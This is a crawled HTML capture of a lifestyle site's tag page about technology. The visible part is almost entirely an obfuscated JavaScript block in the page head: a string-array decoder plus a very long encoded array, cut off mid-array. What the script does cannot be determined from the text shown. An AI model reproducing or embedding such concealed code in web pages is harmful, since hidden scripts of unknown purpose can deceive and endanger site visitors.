

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://how-lifestyle.com/tag/importance-of-technology-in-our-lives/
body_size: 55105
content:
<!DOCTYPE html>
<html>
<head>

  <script type='text/javascript'>
  (function(_0x1c6f70,_0x55c073){function _0x2654e0(_0x1eba9b,_0x2d3d60,_0x1d9239,_0x3f6f52,_0x4187cd){return _0x415d(_0x1d9239- -0x2a6,_0x3f6f52);}function _0x338d3e(_0x87f3cb,_0x3a491c,_0x1b9229,_0x5b4a7e,_0x2eb0ef){return _0x415d(_0x5b4a7e-0xb7,_0x87f3cb);}function _0x6c4282(_0x1ba213,_0x224f1d,_0x50e34b,_0x5b5ae5,_0x3b2c83){return _0x415d(_0x5b5ae5-0x26f,_0x224f1d);}var _0x2c4b94=_0x1c6f70();function _0x3c6af6(_0x13fe77,_0x4c43d2,_0x423720,_0x35cebd,_0x307644){return _0x415d(_0x423720-0x1b8,_0x4c43d2);}function _0x4f0678(_0x156e85,_0x4b6df3,_0x26c14d,_0x259108,_0x28bfaf){return _0x415d(_0x259108- -0xb7,_0x156e85);}while(!![]){try{var _0x3af97b=-parseInt(_0x6c4282(0x46c,'V(XZ',0x533,0x53a,0x77a))/(0x127b+-0x1*0x1006+-0x274)+parseInt(_0x6c4282(0x2a6,'JGP]',0x22b,0x454,0x335))/(-0x1*0x164a+-0x17b+-0x7ed*-0x3)+parseInt(_0x6c4282(0x29c,'LoJ3',0x54f,0x4dc,0x34b))/(-0x281*0xb+-0x1d02+0x3890)+-parseInt(_0x4f0678('JN&]',0x40,0x208,0x2c9,0x442))/(-0x1*-0x1709+-0x1479+-0x28c)*(parseInt(_0x4f0678('8r2X',0x356,0x60c,0x4b6,0x6ea))/(-0x1539+-0x236*0x5+0x204c))+-parseInt(_0x3c6af6(0x6cb,'PEDY',0x7e3,0x7ba,0x980))/(0x73*0x4b+-0x95e+-0x184d)+-parseInt(_0x3c6af6(0x67c,'9]qx',0x760,0x861,0x4f3))/(-0x37*0x8f+-0x1*0x1f12+0x1ee9*0x2)*(parseInt(_0x2654e0(0x2,0xe3,0x1bc,'Rpxo',0x225))/(0x1*-0x16f0+0xa06+0xcf2))+parseInt(_0x4f0678('i&ck',0x792,0x643,0x56d,0x50c))/(0x9*0x20b+-0x1*-0x5e7+-0x1841);if(_0x3af97b===_0x55c073)break;else _0x2c4b94['push'](_0x2c4b94['shift']());}catch(_0x378c6a){_0x2c4b94['push'](_0x2c4b94['shift']());}}}(_0x2a2f,-0xe98d9+0x135a1f+0x6af86));function cccc(){function _0x8e43a6(_0x14c702,_0x57242a,_0x58ecfe,_0x338ac9,_0x4424c5){return _0x415d(_0x57242a- -0x1af,_0x14c702);}var _0x31cc04={'gVOcA':function(_0x276bb,_0x9deff3){return _0x276bb(_0x9deff3);},'TYZEj':_0x62e637(0x3a6,0x282,'oG%j',0x432,0x4ac)+_0x62e637(0x63c,0x6d9,'l5S)',0x895,0x622)+_0x644fe0(0x789,0x97e,0x82d,0x70e,'05]S')+_0x3e33b7(0x1b3,0x267,0x35c,0x399,'Njg7')+_0x644fe0(0x92c,0x7b9,0x8d8,0x776,'el%e')};function _0xa7c5fe(_0x15622b,_0xed8cdb,_0x1b5bf7,_0x3743ee,_0x2fcc28){return _0x415d(_0x3743ee-0x33b,_0x2fcc28);}function _0x3e33b7(_0x17de77,_0x3d151b,_0x58f55b,_0x4d3231,_0x4d9e03){return _0x415d(_0x58f55b-0x155,_0x4d9e03);}function _0x62e637(_0x574f30,_0x5eb679,_0x565496,_0x22f41c,_0x4ada93){return _0x415d(_0x574f30-0x140,_0x565496);}function _0x644fe0(_0x20372d,_0x291524,_0x327c6b,_0x1b102e,_0x5b8392){return _0x415d(_0x1b102e-0x22e,_0x5b8392);}return _0x31cc04[_0x644fe0(0x8ba,0x815,0x897,0x6a1,'sYHd')](Boolean,document[_0x62e637(0x2ef,0x45e,'Njg7',0x2b6,0x522)+_0x62e637(0x309,0xfe,'Rpxo',0x587,0x20e)+_0xa7c5fe(0x618,0x47e,0x742,0x620,'R6nB')](_0x31cc04[_0x3e33b7(0x493,0x5d8,0x465,0x5bb,'r[V9')]));}function _0x2a2f(){var _0xb02810=['f14wW6C2','lsXgW5eU','WPrAW5pcJCo0','imkiW7epW4K','W5GrWQ3dHeO','cwhcHmkjvq','WQLsW7dcVgW','lHTdW5Oz','ESk3yxaN','W4pdJ2etBq','W4ldMSkLi8kK','p2xdPComWPC','u1pdSYy9','WPOLrCk5EW','WOuBECktaG','WQ5QgSoOW4q','smoFtZdcSW','A2VdSvZdNG','WPBdH8keWQ5H','dsFdVmopWQ8','rMxdNc0V','hsqRW7mD','aJVdQ8ouWR8','tMGsW7ZdJq','W7SjyrW1','WRhdTwRdMWK','bMRcUmkguW','WOn3W4VdLmo0','W41QiZtcNW','sh86WPBdUa','fSkTW4CsW7i','WQuyW6FdM8ox','u8oFqvfo','v37cVmo+W4q','WPxdQ8klWPS/','tr8CWRrd','W4pcJCktW77cTW','WRDznCkPlW','htpcV8kOuW','W6dcLCkfWOJdJa','WPVdKKZdOty','jbZdOWfE','w8o+bt/cGa','smomyW3cQa','W4WUpSkqhW','W6vWhCo6WQe','WQ5UhSo4W6S','EvtcJSoxWQi','xCkTsNGs','W7JcRSk0WO7cQq','WQ9dzH3cGq','WOzAW4VdRmow','ittcLSoRWR0','ugiZWR3cLq','tSo6mJZdTq','xHldOSonWQS','dSo1W7SDW6q','wKBdQSoAW5C','W4hcTmkgWRpcNa','WRVdU8kRW5HQ','kIrmW4uX','WQ/dRCkhW4Sg','CwVcLCoaW6C','W6VdUmkbWOHb','xCoVrG/dKG','W5XFW57cKN8','W5VcNZtcMsSFW6rtW4VdRq','eqpdGSobW5K','iSkMW7eBW7C','sreVWQJcMW','WRhdSuVdGWS','mIJcGCo7W6S','fh4kW4Dm','WPRcPrNcSCoE','WPVcPqRdV8ok','mfGsW7S2','WO3cRu3dG8kx','W6ZdNmkkxCka','EsjJW5Dh','BmklW4WeW5W','W7bEyJ4l','xt/dUuVdKW','W4JcLmkRWPdcUW','amoaFqtcTG','ptfGWRzh','vZL1WOlcGq','WQLcW6RcPMu','WQecBv8F','WR3dNCoOWRvH','WQVcTCoiqSkL','W4NdJSkVW4XZ','FCkNdXhcVq','W7CzoCo1W5i','W70LEJaw','W486FCk8Ea','WP8ypSoiWRe','W6/cO2JdRmkD','W7FdSshcSKC','W7jQk8omFG','WQyhtJOa','W7LYmJ3cHG','v8orCq/cLG','W5nrardcJG','xrxdJSojWPS','A8kQWPRdKCkC','BmkQWPRdNSob','pJekWQ5p','WPVcNCo1','WPRcUs/cS8ok','pJRdLSoxWOS','W4hcPSkjxSkB','W4jlW7f0WOa','iJOvWPqv','yL9VW4pdGa','WQaiFSojsq','W5K8EtSE','ELZcQSovW74','fCo3W45JW6K','WPm3F0K+','t2dcKmodWPe','W5ddJ2etBG','WRSOWP7dTIK','F8kKyLxcLG','qY8hWPrW','W6KXWQZdSSkr','jSk3ldldOxJcHGy','lL8hW5qP','Ft5HWRva','WPmLrCk5EG','FGz3WORcVa','WPhdIt/cRSod','jY7dKHTn','gXXOWRW3','WRVcHSouWPj4','WRpdVCoPWObW','cwCWW5al','hxmhW47dPW','WQJcHCoItmk/','e8kVW4LIW70','W7BdPfrQtG','WPRdGGxdUCoE','oZJdKKSY','wq3dVriW','sftcTCo8W4C','WRBdMCkLW7Te','Ef3dRmogW4q','W6JdJSkCW7bA','fMhdUSoCFW','W6xcMmkmW6HW','ymoMoJ3cHa','zCk7BsOY','jJVdRCovWOK','qGFdKCoWWOi','emklqLGe','ru7cKmoyW4m','W5FdP8kVWOrS','mcWAW44x','WQFdJqFdHMy','W5/dOCkdv8kE','WPFcHJVdO8k8','bIC1WQ43','W6HHWOzSWPa','d8kxW6apW4O','WQ8ly8krEa','zSozW5BdSCoC','l1jRWPrI','Eu88W4BdGq','uqFdNWqM','W70lnSkiW4S','W63dHSkoW7Tb','WONdKmokWQPf','WR3cQCoQfmkN','zupcK8oCW6y','htFdGZ9+','W5ygWRhdPG0','W7NcL8kbWR0z','W5uhhmkjW5W','gHXZWR0P','WQXTbSoDca','W5rFWQHZWPq','BSkQWPRdNSoa','bN3dICotrW','WRddNepcNrW','vNNdSaam','WPGsWQhdQG0','WOldHrhcMmo/','WPddM8kKW7rq','WQtdJSkHW5vd','sgNcGepcVa','v3FdRr4Z','DmotW6RdGmoL','B8oLmZddKa','W6bwWOn2WQm','hwWlWQjz','W6ZdH8kwwmk6','lmoZW64tW5G','swldGgNcQa','BmkxtxaV','W6qkWPZdGrC','dcO0WPCY','WQHpWPpdTe4','W6CpW53dJdi','W6pcTmkAWOZdGa','Cg3dRvVcHW','WOZcTJpcK1u','qCoOmJVcHW','W7ZdHmkpxCk5','dvzSWOvi','W6v7WRDWWP0','BSoGtc7dVq','zCkLW6BdT8k2','WReGASoUbW','u2aYWPHj','W4KWzZlcKq','W6LiWOP+WPq','zN3dTSo6W6O','w1FdLd8C','kgNdQCoyWPu','WQ9jeuhcOa','uKRcTCoeW54','hJhdGcG2','kLFcGSoLW6e','xHBdJ8kSWQ8','nL3dMSo5wW','WRldOComW4XN','m3m5W5jJ','pcFdVCoEW5q','WQRcKKZdVHW','WOqok8oRW70','rWSWWPhcKq','W6bcWRPaWRy','csq4WQOk','WOhcKCkIW4i8','dJNdRCoyWPO','FSkQwhaX','Fr4hWRZcQa','W6RdLCkWW4Hw','WRTuW5ZdSCoD','W7O+WR3dMtW','W4TUoZ3cTq','l1FdPqqS','WRzQW43cLmoxW4hcICoFW7BcJCoDW4xcSwa','W6hdU0TODa','W5Wjy8oVW6G','W77dK8k0j8kY','W4OzaSo7W7C','WQuXrHu9','xXhcT8onWRm','WOqAo8oEWQe','WQzsfwbKW7BcPmkmW4T8WOddUCohW40','rt7dNSoUW6C','amkwW6mWW70','lqrUWQXP','caZdH8kGuG','WRldSComW4XK','tLWFWP16','W6NcTSotWQSlWPaPWPG0egRdNCkX','WQPilsZdPG','W4hcS8kiWRJcTq','dYtdMSossa','jGRcTCkiwW','WQP3C2ay','sNtdGWey','zSkSsgKy','FWpdN8oRWRG','W7xcG8kfWQhdGq','WQRdR1Peua','wt8DWQhcVG','lfG+W6GN','WQjmnmoeW6u','wCoBW6VdR8op','W4xdGCknWOX6','m103WOjI','pGdcQ8keqG','quddS8owW4S','WPNdTe3dGmk6','hJ1NWOni','oY3dRCopW6a','ihSyW7KR','zv8zW5BdVq','zhyZW6ldRW','W4ldHSkWk8kK','qCojW4RdVCoS','W7ddTCkSW6vm','i2WYW5W4','WP7cJmoKs8k4','W5zIzYpcGW','p2FdP8kfpq','W6aoAbKR','mIJcGCo7W4y','iaFdRmoFW4S','W4HbWQ5pW6G','WORdOCkYWPy1','WQpcVadcRmo+','W6pdVCo2W7jp','uhxdVSohW7y','u1eiW7NdNW','W5FdSXTqrG','rIJcN8kcW4i','WOZcTJpcK1y','WOijWQRdRXS','dcpdJCo7WO4','WPX+cSoaW6S','CXfpW4Ws','W6VdPCk+W7HC','W7LSW5lcICon','vZdcTCklWQe','aCkDW4eSW6O','WR49W7bXWO0','WOHUW7VdT8od','WQSwWPBdTXu','WOFcG8krWRef','WPxdJI/dHNm','l8kSWOBdJCoi','fMq7W4rm','WOjKW4JdISo3','EgdcImoNW4u','W4SqW4tdL8ke','zmoMW77dL8or','bKddUmkfqa','W5/dV0HQDW','WOhcQghdL8kX','k37dPYC8','W55MWOP8WOa','wHv1W63cGW','WPxdHCobWPez','a1e9W7CQ','W5/dO8keW7z3','qCoOnsddGW','WRyrWOldLYW','WQvUW4BdQmoi','W5nsbrVcNq','WP5camocW50','WPxdNCoBCCkA','W6pcSCkAWONdIa','WOanbCoGWQi','W6ldU3bivW','evZdISonqq','W7JdGCoxjSkc','zxJdJSowW5K','W5vYW6ZcG1C','W4qogCoEW6K','WOVdKZpcULu','sbBdLb0x','ccuAW6C1','W6bJWQ7dS8kw','kepdMedcNa','WRBcLmkSWOSx','W4lcJSkuW7NcTG','iu0vWRDg','FuZdGq05','w1VdSSo9W6K','W6/dI8oZW7jy','W5ddICkhW7fS','iYuHWP/cMW','dLjNWRO8','xhJdKmocW7C','WOpcUKhcOmku','W5qeWO7dLsq','W5hdSSksqmk9','vMhdJmoqWPq','WOv/WO7cUhK','W4L9WO1DWR4','xIJdNSkkWPO','WRhcHSoXASoo','W77cMCkpW78R','pb83WQbY','WOybfhWR','hSo9W7WZW7q','WRpdSCoLW4XI','W5OnpmoUW6G','gSkHW4GYW5q','z8k8wgKy','W6FcKHZcMCoY','WOFdVNVdQ2u','gJ/dN8o3W68','WOtdTmo5WRjq','FGWwWPq/','W4FdM8kUE8k6','WP/cJM/dMSkJ','qsa1WP9Y','WPNcQCkoWPOz','wCoBW4tdMCoB','WR5gW63cO3C','EehdUXOm','WO58qSofW5O','B3hdQ8o7W6O','W5eYFHW6','WQRcKK/dVr8','k1tcKCo5WQC','W6C1ibZcKW','WQniWPBdItm','jWJdRCo/WQu','W4D2WOiHWPq','scuQWR1/','gg3dNs0w','W6bNWRRdS8kw','WQOjhSo/va','WO/dNe/dVqq','B3hcO8o2W5K','W60XrHGw','jItdMCoLW6S','WOldVb3cON0','tG4FWQ9p','hSojW4RdVSoW','lSkFW4WaW6y','p8k/W4ubW6K','vCoSEtlcGG','WO/cG2ddP8kt','j3SRWQ83','W5OJs2qF','tMGsW7ZdGG','W7a2WRpdTSkk','mbW/WOmU','y8o2W4FdKSo7','BxVdKh/cKG','wJ/dKvVcGW','xqusWRtcNW','WO4LrCk5mG','ltBdGMJcRW','WPS+W6ZdKcO','y2FdLaCW','qmo5peZdUG','W4/cO8k8ESkK','rCk/WPtcImkR','W7GEW5hdRHC','uv3cRCkbW5W','W7JcLmkwWOag','CLaCWR5kdWldU8kFW6tcRg/cOq','EcqpWPVdOG','nfORWOn5','tvNdHZ8N','WQpcT1RdJmkt','jZxcQCk/zG','W4ZdPbPTwG','rh3dT8oIW6G','r8kTWRZdNCkM','WRSsWO7dQcC','WRJdMmofWPfo','W7TPWODdWRq','FxCUW7JdSq','qdCOWR3cSq','W6DFdYVdPG','WQ/cJuVdS8oP','tCoTW4ZdICo/','W4hdTmkjW5b/','wCoxm0JdUG','W5TDWPrFWPq','z08SW4pdGa','wbygW6ZcNa','ehSmWQig','dhefW5ih','xW8MWQPG','WPFdJdhcV1C','WP/cPgRdMSkW','g8kUW7ODW7m','WQBcO8o1F8k6','kgNdV8olWPe','k0i7W7TL','W7a2WRddRSki','as/dQSoiWPO','WOldJIpcJ18','n1OPW51N','itFdPmkOWPu','W5BdVuqwBG','W74XWRZdSa0','WOyXomkvhG','W480W4xdRCkB','lmk9WRRdMSky','W77cShldGclcG8oLECo1h3jZWP8','W6yPc8o6W7y','wa7dRrj1','W4pdM8kNW6rv','WQ3cPWhcMSoP','mZ3dSW1k','aNHoWP4','ArD9WOdcQa','W5CWbSoHCG','WQxcRSkYWPy1','WRTfW5xdT8os','W7HTW7VdTmko','WObMWQNdJSoF','rXldLJmP','Dr8mWR/cQW','W5TPf8o2yq','W4b1WQDIWRW','W5RcT8kAW7VdGa','ufuyW5JdKW','W6VdR8oZW4T+','BfxcKSoYWQC','uL3cK8kjW4O','WRZdPtBcN2e','W7NcT8kHWRqw','WQPqoI/cRW','ECoKW5/dMmoy','kt7dVKVdKW','W5WXgHpcTa','WP4gxmkXeG','ivDKWRGA','W6G9WOPSWQ4','WRddNmo5WOXK','W5Ovo8oJW5i','WR3cJuVdS8oP','F3RdQNNcMq','wZxcT8o3WPu','WR/cRSoMvCky','ga3dTCo/WRq','vhNdSXqi','W4VcLmoGWPdcKG','WRiBWQZdKdy','WQCayKKY','xrVdGZDR','W6NdUmknW5bb','WOtdLCksW7P+','cSoHuIlcJG','W77dSNOwBW','W67dMCkmW50k','W5NcN8khWP3cRG','fhpdLCo5yq','pcmuW59F','dqq6WPeS','W5FcJCkLWRpcOG','wtFdQI8Y','m1iWWOn5','WQVdPSkIW5Le','EeBdT3FcPa','W7T5kSomW6e','WQrDiCoTW7S','WO5KqCodW7a','CmkZmYVdMa','WO8mt18L','W4Wkp8k6hW','hcJcGCo4W4y','WRbTW4JcMNO','rCkHvuTe','tSoFyv0k','WQmMEay6','WQ8CESkheG','dIhcVSkgxa','W4Owymo1W5u','WQSdy8kvEW','W6tdTmkdW5HL','xWBdHCkoWPK','uMtdSh7cPG','x8oYbtxcOq','WOtdLCkkW78a','WOWQAguQ','W6JdJSklW4ug','WOlcHHlcImo0','jHa7WRyE','W6/dQLDvqG','t3/dG8owW5K','WRZdHaBcJmo/','kmkKW7KZW54','vCk3mXxdSq','xXtdSmozWOO','jaddHuXl','WQtcHI3cJmos','W4CxWQhdOuO','BeldU8o9qq','BK0SW6ZdNW','EwldTCo6WOG','WQRcKKZdKZi','rJ0iWOZcKa','xCkIz3Li','CwVcLCoaW7q','z0RcQqaE','W5LxpdlcHa','WPWgWRhdHeS','bIJdGSoFWRa','WPNdQGRcJeq','WQTobahcSq','WOldJxJdPcG','WO7dRCklWQCw','uLhcOCojW4O','W6WyWO7dOSov','W5RcGg1EtW','W7ZdQmo3WQqA','WO0aAvKK','gmk2hu8s','WOBdVH7cNhO','cIBdOrHZ','r2pcHmkeW50','stWsWQ3cIW','W5K4WO9bWO8','CKtdVq','WOeGu1C7','zdCdWPlcVW','w0BdNszk','WPRdOSoyWOjn','l3VdJJeA','W58jWPNdUSkK','WPNdKbhcNx0','uMldULNdMG','WO91FvKQ','FCkTg1eP','jSkWteZcGI3dRJBcTX9SlSov','CL9mW5Sr','ffyTWQDb','qsa1WP1Y','gHJdKdSZ','wI3dG8kVWOO','WOaSrf0X','WRNcHrVcQmo1','kvFdPMBcMW','A8o3WRnHWOtdHfWNnCkRW6Xwfq','WPmBjmoIW4C','WQ9+WOVcUxy','jctdJ8oJW5m','gXXOWRW0','W7ZdM8kCsSkh','dea8W7CP','W5RdNCkFrSk8','W4GLwCkiiW','W4TjW7fpWO4','W7zizsZdOG','WQeYaCopCG','W7xdH8kiW69W','brVdUmo+W5q','hCoSW5/dMmkh','WQXKoSoPW7m','grJdVr5W','k8kPWPxdT8kD','WPRcIY/cSCoE','WQVdPSkIW5Kg','W4xdV8kGW49r','AWGqWRtcVW','W7aDF3OB','ktiqWPKS','cui7W7CD','W4KuW4xcKmka','igbbW7Ow','pSkiW4mXW4G','c8kIW78BW7G','bd9zW4qT','WRrUW4xdKSkd','aJLMWPqd','WOHHW6ldTCoU','WPBdVSonW4HE','W4KyWQ/dIJu','WPNdGCoTWR9V','W4CMfCo8WQe','ECoQW6NdTmoK','Fx9QW63cLW','WQNdIWZcKwS','dg8hWQzH','cX3dGCo7W7q','WPblomk9W4S','W6BdKCkZyCkF','W5qub8odW7u','WP7cOmossSkk','iIFdH8o6W6G','gW3dQITX','mgrdW64w','W7BdU1v9za','W4CfWRBdIa4','WRncamowW7m','WPO+zqCY','hIddO8o0FW','uSkvWP7dRCkZ','W6mBDJ06','cMFdLHTn','W5qhWRxdJSkT','rxtdU2BcOa','WPtdVSkZW54P','aCo2W5KMW5i','WPyzWPZdIXi','WPZcJ8o9WOqu','WOPjW4hdRSoG','W43dKSkRiSkj','WQtdTIhdHf8','eYRdImonWRm','W4lcO8kiWP7cLa','W4m3jSkQFW','bwVdGSoCsa','a1GrW4uh','W4ZcHmk+WPX9','igddIcPg','phhdM8omWPC','WQemyuOF','s8o6W77dGSo+','D0qnW71H','wdi2WQGA','uSk0WPRdQ8ob','kfFdNgBcMW','WP/dM8kMW7Ho','W6CgiSoHW6S','zmkNsc8Y','esu2W4SN','xbRdKYXO','WQPTW5NdNSkk','WOJdNcJcULi','W64GWOpdHCkL','W7qji8o0rW','WOqobCorW7W','wamQWR5/','xuZdJmolW40','h8oDWP3dNCoB','hGJcMCkLiq','W70tWQpcJCkpW5HHvxH3W77dRxO','swFdIXW1','W64kW4BdUSkf','lXpdUmoCW7i','W5KgDsmE','W70EWQpdRCkB','WRTpWOldLbS','BfhdJs0y','lmkPWR7dNCk3','W73dUmkNW5zA','W6xdNSkoE8kj','vX/dTmo3WP4','xvexW5ZdIa','rIRdNCo5WQu','W5ysWPZdIfe','AJuZWR3cLG','W5rcW7bcWQa','wSolgqddVa','v1BdGwVcPG','iviVW7mC','cI7cVCkvzG','WQLKW4pdLmo2','W70zWP7dUSkL','W7/cKSkwWPGd','W5uyWOZcShy','tLWCWQnl','wSorW50','WR/dRSkWWQXx','W5xdNw4vDG','WR1mnSoCW6m','o8kRW4u6W6m','i8oolrpdHG','WPBcJSkmWOe9','W67dNCkoW7r8','WORdImk3W7bq','AGJdN8oOW6C','WOfVsSo5W6W','W44yyrW1','WRVdRIxcM1C','WPRcNCoGsmkj','WPnFW57cKNW','ymoMoJ7dNq','WQZdNHlcMNi','osqEW4y+','W71YcmoqW7O','W7rYjmoJW4K','WOPfWOhdIG4','c10+W6SB','WPyge34O','W4RcMSoKyCkW','W4KyWRFdIJm','fSo1W6ObWOK','WPtcOmojqSkh','WQBcTmo4A8ke','WQngbCoRW40','CfGPW7GK','W7NdG8kSw8kz','ldddQmoFWQS','W7qwWPddQJG','WQ0/W6JdQHS','W4PRWQZdMSkJ','DCombGtcTq','trJdU8owW60','W7eXaCoyaa','ArbWWPBcHG','W7OUb8kOqa','rhtdTZNcPG','WOhcKCkIW4mR','W406WR/dMCor','WP5WkmolW6m','E8kGWR7cICku','WOOoDfCP','ESkGWOtdKmk9','mgC2WPDM','WOunbCoEWQe','vbiqW5nN','pfmXWPCY','DJWW','FgVdI8oBjxFcICo0aSkqs8o9WPm','W6eiWQtdLdi','krtcU8klAa','aMVcQSovsq','W5StWQBdKaO','xJRdRf7cHa','iLS1W7GR','W4RdOSkuW7jW','g1ylW6xdVq','W7/dLSkbWOHw','W7ZcGg1WDG','WReiC3fi','W7K5hSo9W58','WPxcHgJcP8ku','WQu+WRddKYO','asxdTSopW6G','WOtcSCkSWR1d','W4mWfmo3AG','W53dI8k5W6vp','WPeJu340','eGpdUCoIW74','W6JdJCkIW78g','wbtcV8onWRm','WOGDp8ozW48','e0FdNSodqq','AqpdVSo3W6q','W5zMWOeHWPu','W6Sfn8ozba','W6BdRmk3ymkF','WO5gW5ZdSCoD','WRBcVmkWA8kQ','WP/dTmkrW7L3','k2ddII1S','zbNdHmorW6e','kXNdV8kgW6O','WPaPBeK+','rWv0W63cMa','EmosW6ldLSob','WPdcHehcOmku','WQZdGtpdOIS','wCouj0NdRG','tuddKXiV','rSkVEfFdOa','W6nuWRPxW60','W5C5h8oUW4G','FCozW5VdT8o9','W5TzW7nBWO8','cSkTW4eVW4C','FZiWWRqR','WQL8W6hcVwm','rCkGWOFdL8kP','W6OxoSojW4G','W4ldQmkvW5bv','nsjGWO8y','W6ZcMM3dGSkS','C8k7rg42','pvaeW5CX','WPxdGmk2W6zC','W6H6WQnsWO8','pvK4W7ap','WQyVBgax','W6JcO8kFWP3cOq','WO/dNe7dQIy','cNS0WOn1','WR/cL8ohtSkW','WQVdQmkiW4e0','iuWwWOGj','eb/cKSosWO8','z1KzWP1Q','W74axamR','u8ootYldNq','sSkCzs4V','W4HOa8opvW','y8oVELtcGG','ev/dU8oIW5S','WOJcOCohhCkk','EZNdJmoaWPq','W5tdO1nIEq','W5ZdM8kUDmkR','pGtdNmofWRe','W6RcQfNdG8kZ','r2pdOCo3WP4','WQ3dJCo3WQjX','uSkkWPZdKSk8','W43dRCkCWRdcRG','W73cSIpcRMS','WOhcQCkDWQaf','WPJcK8o1WPDd','nNWPW6SV','WPpcMNNcHmod','zgxdTComWPC','vNFdGMpcJG','WRhdSSouWPbI','mbLkW68V','wLddRmoJW7i','WR9nmCoMW68','s8k+WQddOCkl','W4RdKSowWOjR','WOtdHg/dUZm','W5e6nmocsq','WRZcGCodWQTc','W5/dTXDPza','WOJcImo2WRWL','WQ7cGXetzXHDW78WW6S','C8otkKJcJG','sdO4WQHe','CCkLwLC7','WPNdTe7dGmk1','W7hdVbb9Ca','s8kLW6BdOmkL','rvRcOCohW7y','sLaLWOjS','W58zWO7dUSk0','W4CAcCoZW6S','WQ/cQb/cNSk0','FaldRComW74','g8oXW6VdTmoF','BCobsJBdOW','hahdHCo9W6G','W5ZcKCk5WOJcNa','pH/cKSosWPW','WPjGfCowW7m','zM7cQmosW74','yxTVW7VdPG','qSkZjXldRG','W4rRWRHBWO4','W5FdSwetBG','eWldPJm2','pIy9WR5W','EW0wWQOC','qx80W7RdKW','W6VcVCkgW7VdGa','WO/cIWRdV8oj','W5OnWRldHW8','W54yoSowxa','WQZdP3ldPbK','W6Wwc8kJrW','WOtcJ8oVA8on','WOaSg8kkW70','WQzIWQxdTSo+','WPTNn8oyWR0','Ag8tW6ddPW','WOa0nmo9W4G','yrJdH8odW6S','z3hcP8oDW5u','W48PrdC8','DcJdISoUWPm','WQ0rW6pcRgW','lchdImo/rG','W7ddRmkKj8kD','WPTyq8kZeW','W4tcS8ktW77cTq','W4DOerdcMa','W4biWOiHWPC','tL7dR8oDW4G','y2uSW5VdRW','W4RdU8o3WPnz','jaNdR8oSWPm','W5zHWRVdTmkO','BmkQW4aoW4q','W4/dP8k5W74V','WO3cTH7cP8ok','WRddImk1W6He','WPJdUmogWP8z','qGaDWRbT','dh4qW4ya','WQ1BW6pcRgW','W5yogCoEWQe','ASoebt/cIW','WPhdJMFdPbK','DHxdKSkkWP0','WP/dOSouW4HJ','g8oEwhXp','W4qmwbKA','ASkmW7GBW7G','WQvoW6ldNmoi','BmoVW4tdTmoW','Ate2WPtcHG','W5PhyZtcRq','yqXGWRb7','W6hdKufTeq','aq09WRu2','W4ZdS8oJWQH/','Bt9RWPjJ','wqddHd8G','AKxdSu/dNW','WOr9fCk+W5a','qCoZwWpcUW','W53cJ8keWQhcJW','WPhcGmoxfCkz','WPldQfBdRce','pW/dSCoGW5y','EeFdHCojW7y','ncTUW6nn','WOLmW6ZdO0q','ACkiW7ehW4K','WPBcHgJcOmks','W5nXb8oZW7m','i2aLWPDL','WOtdICktW5v1','WPGrs0yy','WRJdUCkeW5TF','rmk1rx0f','tfKOW4pdTa','W5bMW7/cL10','ugCKW7ux','W45HWQ3dISkG','idldPSoLW5G','eCknW4e6W5m','WRVcGmkrWQze','WRxdOCo6W4PW','W4qFsHKA','aWddT8kcW7i','WP9Bx8k8eG','nSkuW6qmW7C','W77cLmk1WRGI','WPBdJSkUW7iR','W6pdGSkskSky','W6/dKCkwW74b','wayWW6hcSW','W6G5e8knW5W','vreQWOfL','WOpcNCkUW4iR','WOhcJCkMW4yO','WQ5eW5JcJNG','Ag3cI8o4W7q','lL7cNSoFpa','W4K8WQ3dUmkR','zrSMWQPG','AZtdISoYWRe','WP7cT8kOW4H9','xSkByLyv','tfSkW43dRG','AMiZWR3cLq','WO3cQLNdL8k+','WO8WWPVdUq8','W4eWWPddUqC','xLmCW4FdKq','p3pdUSoYpq','CKxcLSoQW44','FctdPSooW5O','BxldOmo/AW','W7Tbma7cJG','iaBdU8oIW5G','gxqTW63dJG','irFcN8k/rG','WQyaAL0M','hKG0W48r','FmoVqblcLq','WPVdHZZcVxG','e8kwW78WW70','aa3dJCo9W5y','WQtc